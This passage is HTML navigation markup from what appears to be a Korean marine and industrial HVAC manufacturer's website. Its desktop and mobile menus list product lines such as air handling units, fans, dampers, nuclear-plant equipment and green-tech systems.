    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu2-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu2-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu2-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
</ul>
							</li>
							<!--친환경 사업 sox 스크러버로 이동<li>
								<a href="../sub02/sub06.php" class="totalmenu2-6">
									SCRUBBER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0601_detail.php" class="totalmenu2-6-1">
      SCRUBBER
    </a>
  </li>
</ul>
							</li>-->
							<li>
								<a href="../sub02/sub05.php" class="totalmenu2-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</div>

								<div class="top-submenu-info totalmenu3">
															<p class="title">
							OFFSHORE
						</p>

						<ul>
							<li>
								<a href="../sub03/sub01.php" class="totalmenu3-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0101_detail.php" class="totalmenu3-1-1">
      AIR HANDLING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0102_detail.php" class="totalmenu3-1-2">
      FAN COIL UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0103_detail.php" class="totalmenu3-1-3">
      UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0104_detail.php" class="totalmenu3-1-4">
      AIR TERMINAL DEVICE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub02.php" class="totalmenu3-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0201_detail.php" class="totalmenu3-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub03/sub0202_detail.php" class="totalmenu3-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0203_detail.php" class="totalmenu3-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0204_detail.php" class="totalmenu3-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0205_detail.php" class="totalmenu3-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0206_detail.php" class="totalmenu3-2-6">
      MODULAIR SPLIT AC UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub03.php" class="totalmenu3-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0301_detail.php" class="totalmenu3-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0302_detail.php" class="totalmenu3-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0303_detail.php" class="totalmenu3-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0304_detail.php" class="totalmenu3-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub04.php" class="totalmenu3-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0401_detail.php" class="totalmenu3-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0402_detail.php" class="totalmenu3-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0403_detail.php" class="totalmenu3-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0404_detail.php" class="totalmenu3-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub06.php" class="totalmenu3-6">
									CONTROL PANEL
									<span class="arrow"></span>
								</a>
								
							</li>
							<li>
								<a href="../sub03/sub05.php" class="totalmenu3-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</div>

								<div class="top-submenu-info totalmenu4">
															<p class="title">
							NAVY
						</p>

						<ul>
							<li>
								<a href="../sub04/sub01.php" class="totalmenu4-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0101_detail.php" class="totalmenu4-1-1">
      FAN COIL UNIT & UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0102_detail.php" class="totalmenu4-1-2">
      UNIT COOLER FOR COLD CHAMBER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub02.php" class="totalmenu4-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0201_detail.php" class="totalmenu4-2-1">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0202_detail.php" class="totalmenu4-2-2">
      CHILLED WATER UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub03.php" class="totalmenu4-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0301_detail.php" class="totalmenu4-3-1">
      AXIAL FLOW TYPE
    </a>
  </li>
  <li>
    <a href="../sub04/sub0302_detail.php" class="totalmenu4-3-2">
      CENTRIFUGAL TYPE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub04.php" class="totalmenu4-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0401_detail.php" class="totalmenu4-4-1">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0402_detail.php" class="totalmenu4-4-2">
      MODULATING DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub05.php" class="totalmenu4-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</div>

								<div class="top-submenu-info totalmenu5">
															<p class="title">
							 INDUSTRY
						</p>


						<ul>
							<li>
								<a href="../sub05/sub01.php" class="totalmenu5-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0101_detail.php" class="totalmenu5-1-1"> AIR HANDLING UNIT </a> </li>
    <li> <a href="../sub05/sub0102_detail.php" class="totalmenu5-1-2"> CONSTANT TEMPERATURE AND HUMIDITY UNIT </a> </li>
    <li> <a href="../sub05/sub0103_detail.php" class="totalmenu5-1-3"> AIR HANDLING UNIT(FOR NUCLEAR POWER PLANT)  </a> </li>
    <li> <a href="../sub05/sub0104_detail.php" class="totalmenu5-1-4"> CUBICLE COOLER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0105_detail.php" class="totalmenu5-1-5"> AIR CLEANING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0106_detail.php" class="totalmenu5-1-6"> HUMIDIFIER(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub02.php" class="totalmenu5-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0201_detail.php" class="totalmenu5-2-1"> AIR COOLED CONDENSING UNIT </a> </li>
    <li> <a href="../sub05/sub0202_detail.php" class="totalmenu5-2-2"> PACKAGED AIR CONDITIONING UNIT </a> </li>
    <li> <a href="../sub05/sub0203_detail.php" class="totalmenu5-2-3"> ROOFTOP UNIT </a> </li>
    <li> <a href="../sub05/sub0204_detail.php" class="totalmenu5-2-4"> PACKAGED AIR CONDITIONING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0205_detail.php" class="totalmenu5-2-5"> AIR COOLED CONDENSING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub03.php" class="totalmenu5-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub05/sub0301_detail.php" class="totalmenu5-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub05/sub0302_detail.php" class="totalmenu5-3-2">
      CENTRIFUGAL FAN
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub04.php" class="totalmenu5-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0401_detail.php" class="totalmenu5-4-1"> SHUT-OFF DAMPER </a> </li>
    <li> <a href="../sub05/sub0402_detail.php" class="totalmenu5-4-2"> FLOW CONTROL DAMPER </a> </li>
    <li> <a href="../sub05/sub0403_detail.php" class="totalmenu5-4-3"> PRESSURE RELIEF / NON-RETURN DAMPER </a> </li>
    <li> <a href="../sub05/sub0404_detail.php" class="totalmenu5-4-4"> FIRE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0405_detail.php" class="totalmenu5-4-5"> SMOKE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0406_detail.php" class="totalmenu5-4-6"> MANUAL DAMPER(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0407_detail.php" class="totalmenu5-4-7"> CONTROL DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0408_detail.php" class="totalmenu5-4-8"> SWING PANEL(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub05.php" class="totalmenu5-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
							<!--<li>
								<a href="http://www.hi-track.co.kr/" class="totalmenu4-6" target="_blank">
									UNDERCARRIAGE PART
								</a>
							</li>-->
						</ul>
								</div>
								<!-- 친환경 사업 -->
								<div class="top-submenu-info totalmenu6">
															<p class="title">
							GREEN TECH
						</p>

						<ul>
							<li>
								<a href="../sub11/sub01.php" class="totalmenu6-1">
									Fuel Cells
									<span class="arrow"></span>
								</a>

								<ul>
  <li>
    <a href="../sub11/sub0101_detail.php" class="totalmenu6-1-1">
       Fuel Cells
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub02.php" class="totalmenu6-2">
									H₂ Charging Station Chiller
									<span class="arrow"></span>
								</a>
								
								<ul>
  <li>
    <a href="../sub11/sub0201_detail.php" class="totalmenu6-2-1">
       H₂ Charging Station Chiller
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub03.php" class="totalmenu6-3">
									OCCS (Onboard Carbon Capture System)
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0301_detail.php" class="totalmenu6-3-1">
       OCCS (Onboard Carbon Capture System)
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub04.php" class="totalmenu6-4">
									SOx Scrubber
									<span class="arrow"></span>
								</a>
							</li>-->
							<li>
								<a href="../sub11/sub06.php" class="totalmenu6-6">
									Radioactive Spent Activated Carbon Treatment
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0601_detail.php" class="totalmenu6-6-1">
      Radioactive Spent Activated Carbon Treatment
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu6-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu6-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu6-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu6-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub05.php" class="totalmenu11-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>-->
						</ul>
								</div>
								<!-- //친환경 사업 -->
								<div class="top-submenu-info totalmenu7">
															<p class="title">
							AFTER SALES
						</p>

						<ul>
							<li>
								<a href="../sub06/sub00.php" class="totalmenu7-4">
									AFTER SALES
								</a>
							</li>
							<li>
								<a href="../sub06/sub01.php" class="totalmenu7-1">
									CUSTOMER SERVICE
								</a>
							</li>
							<li>
								<a href="../sub06/sub02.php" class="totalmenu7-2">
									SPARE PART
								</a>
							</li>
							<li>
								<a href="../sub06/sub03.php" class="totalmenu7-3">
									FAQ
								</a>
							</li>
							<li>
								<a href="../sub06/sub07.php" class="totalmenu7-5">
									DISCONTINUED PRODUCTS
								</a>
							</li>
						</ul>
								</div>
							</div>

						</div>
					</div>


					<!-- 전체 메뉴 mobile -->
					<div class="mask-totalmenu"></div>
					<div class="totalmenu-wrapper-mobile">
						<div class="totalmenu-list-area">
														<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="#depth1" class="totalmenu1">
											ABOUT US
											<span class="arrow"></span>
										</a>
									</dt>
									<dd class="totalmenu1">
																<p class="title">
							ABOUT US
						</p>

						<ul>
							<li>
								<a href="../sub01/sub01.php" class="totalmenu1-1">
									OVERVIEW
								</a>
							</li>
							<li>
								<a href="../sub01/sub02.php" class="totalmenu1-2">
									GLOBAL NETWORK
								</a>
							</li>
							<li>
								<a href="../sub01/sub0301.php" class="totalmenu1-3">
									R&D
								</a>
							</li>
							<li>
								<a href="../sub01/sub0401.php" class="totalmenu1-4">
									QUALITY MANAGEMENT
								</a>
							</li>
							<li>
								<a href="../sub01/sub0801.php" class="totalmenu1-8">
									ESG Management
								</a>
							</li>
							<li>
								<a href="../sub01/sub05.php" class="totalmenu1-5">
									SUBSIDIARY COMPANY
								</a>
							</li>
							<li>
								<a href="../sub01/sub0601.php" class="totalmenu1-6">
									LOCATION
								</a>
							</li>
							<li>
								<a href="../sub01/sub07.php" class="totalmenu1-7">
									CONTACT
								</a>
							</li>
						</ul>
									</dd>
								</dl>
							</div>
							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="#depth1" class="totalmenu2">
											MERCHANT   
											<span class="arrow"></span>
										</a>
									</dt>
									<dd class="totalmenu2">
																<p class="title">
							MERCHANT
						</p>

						<ul>
							<li>
								<a href="../sub02/sub01.php" class="totalmenu2-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>

									<ul>
		<li>
			<a href="../sub02/sub0101_detail.php" class="totalmenu2-1-1">
			  AIR HANDLING UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0102_detail.php" class="totalmenu2-1-2">
			  FAN COIL UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0103_detail.php" class="totalmenu2-1-3">
			  UNIT COOLER
			</a>
		</li>
		<li>
			<a href="../sub02/sub0104_detail.php" class="totalmenu2-1-4">
			  AIR TERMINAL DEVICE
			</a>
		</li>
	</ul>
							</li>
							<li>
								<a href="../sub02/sub02.php" class="totalmenu2-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0201_detail.php" class="totalmenu2-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub02/sub0202_detail.php" class="totalmenu2-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0203_detail.php" class="totalmenu2-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0204_detail.php" class="totalmenu2-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0205_detail.php" class="totalmenu2-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0206_detail.php" class="totalmenu2-2-6">
      CHILLED WATER UNIT FOR MGO
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub03.php" class="totalmenu2-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0301_detail.php" class="totalmenu2-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu2-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu2-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu2-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub04.php" class="totalmenu2-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0401_detail.php" class="totalmenu2-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu2-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu2-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu2-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu2-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
</ul>
							</li>
							<!--친환경 사업 sox 스크러버로 이동<li>
								<a href="../sub02/sub06.php" class="totalmenu2-6">
									SCRUBBER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0601_detail.php" class="totalmenu2-6-1">
      SCRUBBER
    </a>
  </li>
</ul>
							</li>-->
							<li>
								<a href="../sub02/sub05.php" class="totalmenu2-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
									</dd>
								</dl>
							</div>
							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="#depth1" class="totalmenu3">
											OFFSHORE
											<span class="arrow"></span>
										</a>
									</dt>
									<dd class="totalmenu3">
																<p class="title">
							OFFSHORE
						</p>

						<ul>
							<li>
								<a href="../sub03/sub01.php" class="totalmenu3-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0101_detail.php" class="totalmenu3-1-1">
      AIR HANDLING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0102_detail.php" class="totalmenu3-1-2">
      FAN COIL UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0103_detail.php" class="totalmenu3-1-3">
      UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0104_detail.php" class="totalmenu3-1-4">
      AIR TERMINAL DEVICE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub02.php" class="totalmenu3-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0201_detail.php" class="totalmenu3-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub03/sub0202_detail.php" class="totalmenu3-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0203_detail.php" class="totalmenu3-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0204_detail.php" class="totalmenu3-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0205_detail.php" class="totalmenu3-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0206_detail.php" class="totalmenu3-2-6">
      MODULAIR SPLIT AC UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub03.php" class="totalmenu3-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0301_detail.php" class="totalmenu3-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0302_detail.php" class="totalmenu3-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0303_detail.php" class="totalmenu3-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0304_detail.php" class="totalmenu3-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub04.php" class="totalmenu3-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0401_detail.php" class="totalmenu3-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0402_detail.php" class="totalmenu3-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0403_detail.php" class="totalmenu3-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0404_detail.php" class="totalmenu3-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub06.php" class="totalmenu3-6">
									CONTROL PANEL
									<span class="arrow"></span>
								</a>
								
							</li>
							<li>
								<a href="../sub03/sub05.php" class="totalmenu3-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
									</dd>
								</dl>
							</div>
							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="#depth1" class="totalmenu4">
											NAVY
											<span class="arrow"></span>
										</a>
									</dt>
									<dd class="totalmenu4">
																<p class="title">
							NAVY
						</p>

						<ul>
							<li>
								<a href="../sub04/sub01.php" class="totalmenu4-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0101_detail.php" class="totalmenu4-1-1">
      FAN COIL UNIT & UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0102_detail.php" class="totalmenu4-1-2">
      UNIT COOLER FOR COLD CHAMBER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub02.php" class="totalmenu4-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0201_detail.php" class="totalmenu4-2-1">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0202_detail.php" class="totalmenu4-2-2">
      CHILLED WATER UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub03.php" class="totalmenu4-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0301_detail.php" class="totalmenu4-3-1">
      AXIAL FLOW TYPE
    </a>
  </li>
  <li>
    <a href="../sub04/sub0302_detail.php" class="totalmenu4-3-2">
      CENTRIFUGAL TYPE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub04.php" class="totalmenu4-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0401_detail.php" class="totalmenu4-4-1">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0402_detail.php" class="totalmenu4-4-2">
      MODULATING DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub05.php" class="totalmenu4-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
									</dd>
								</dl>
							</div>
							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="#depth1" class="totalmenu5">
											INDUSTRY
											<span class="arrow"></span>
										</a>
									</dt>
									<dd class="totalmenu5">
																<p class="title">
							 INDUSTRY
						</p>


						<ul>
							<li>
								<a href="../sub05/sub01.php" class="totalmenu5-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0101_detail.php" class="totalmenu5-1-1"> AIR HANDLING UNIT </a> </li>
    <li> <a href="../sub05/sub0102_detail.php" class="totalmenu5-1-2"> CONSTANT TEMPERATURE AND HUMIDITY UNIT </a> </li>
    <li> <a href="../sub05/sub0103_detail.php" class="totalmenu5-1-3"> AIR HANDLING UNIT(FOR NUCLEAR POWER PLANT)  </a> </li>
    <li> <a href="../sub05/sub0104_detail.php" class="totalmenu5-1-4"> CUBICLE COOLER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0105_detail.php" class="totalmenu5-1-5"> AIR CLEANING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0106_detail.php" class="totalmenu5-1-6"> HUMIDIFIER(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub02.php" class="totalmenu5-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0201_detail.php" class="totalmenu5-2-1"> AIR COOLED CONDENSING UNIT </a> </li>
    <li> <a href="../sub05/sub0202_detail.php" class="totalmenu5-2-2"> PACKAGED AIR CONDITIONING UNIT </a> </li>
    <li> <a href="../sub05/sub0203_detail.php" class="totalmenu5-2-3"> ROOFTOP UNIT </a> </li>
    <li> <a href="../sub05/sub0204_detail.php" class="totalmenu5-2-4"> PACKAGED AIR CONDITIONING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0205_detail.php" class="totalmenu5-2-5"> AIR COOLED CONDENSING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub03.php" class="totalmenu5-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub05/sub0301_detail.php" class="totalmenu5-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub05/sub0302_detail.php" class="totalmenu5-3-2">
      CENTRIFUGAL FAN
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub04.php" class="totalmenu5-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0401_detail.php" class="totalmenu5-4-1"> SHUT-OFF DAMPER </a> </li>
    <li> <a href="../sub05/sub0402_detail.php" class="totalmenu5-4-2"> FLOW CONTROL DAMPER </a> </li>
    <li> <a href="../sub05/sub0403_detail.php" class="totalmenu5-4-3"> PRESSURE RELIEF / NON-RETURN DAMPER </a> </li>
    <li> <a href="../sub05/sub0404_detail.php" class="totalmenu5-4-4"> FIRE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0405_detail.php" class="totalmenu5-4-5"> SMOKE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0406_detail.php" class="totalmenu5-4-6"> MANUAL DAMPER(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0407_detail.php" class="totalmenu5-4-7"> CONTROL DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0408_detail.php" class="totalmenu5-4-8"> SWING PANEL(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub05.php" class="totalmenu5-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
							<!--<li>
								<a href="http://www.hi-track.co.kr/" class="totalmenu4-6" target="_blank">
									UNDERCARRIAGE PART
								</a>
							</li>-->
						</ul>
									</dd>
								</dl>
							</div>

							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="#depth1" class="totalmenu6">
											GREEN TECH
											<span class="arrow"></span>
										</a>
									</dt>
									<dd class="totalmenu6">
																<p class="title">
							GREEN TECH
						</p>

						<ul>
							<li>
								<a href="../sub11/sub01.php" class="totalmenu6-1">
									Fuel Cells
									<span class="arrow"></span>
								</a>

								<ul>
  <li>
    <a href="../sub11/sub0101_detail.php" class="totalmenu6-1-1">
       Fuel Cells
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub02.php" class="totalmenu6-2">
									H₂ Charging Station Chiller
									<span class="arrow"></span>
								</a>
								
								<ul>
  <li>
    <a href="../sub11/sub0201_detail.php" class="totalmenu6-2-1">
       H₂ Charging Station Chiller
